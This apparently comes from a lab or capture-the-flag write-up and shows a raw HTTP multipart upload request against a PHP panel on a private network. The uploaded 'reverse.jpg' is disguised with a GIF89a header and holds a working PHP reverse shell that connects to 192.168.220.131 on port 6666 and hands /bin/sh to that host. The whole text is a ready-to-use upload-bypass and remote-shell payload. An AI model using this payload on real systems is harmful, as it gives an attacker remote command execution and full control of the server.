 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryiSChxQcsqlZcqNfx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signe
Referer: http://192.168.220.130/panel.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=jjn5e24uhq2i6gevuodpi2a8n3
Connection: close
------WebKitFormBoundaryiSChxQcsqlZcqNfx
Content-Disposition: form-data; name="image"; filename="reverse.jpg"
Content-Type: image/jpg
GIF89a<?php
$sock = fsockopen('192.168.220.131', 6666);
$descriptorspec = array(
0 => $sock,
1 => $sock,
2 => $sock
);
$process = proc_open('/bin/sh', $descriptorspec, $pipes);
proc_close($process);
?>